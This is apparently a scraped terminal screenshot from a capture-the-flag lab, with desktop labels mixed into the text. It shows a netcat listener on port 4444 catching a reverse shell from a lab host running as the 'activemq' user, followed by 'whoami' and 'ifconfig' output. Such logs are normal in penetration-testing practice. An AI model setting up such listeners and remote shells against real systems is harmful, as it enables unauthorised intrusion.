 Trash
┌──(n0d0n㉿fs0c13ty)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.11.243: inverse host lookup failed: Host name lookup failure
File System
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.243] 34460
whoami
activemq
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
Home
        inet 10.10.11.243  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:fe94:740a  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::250:56ff:fe94:740a  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:94:74:0a  txqueuelen 1000  (Ethernet)
        RX packets 334139  bytes 50646602 (50.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 329426  bytes 127478141 (127.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1267858  bytes 196128824 (196.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1267858  bytes 196128824 (196.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0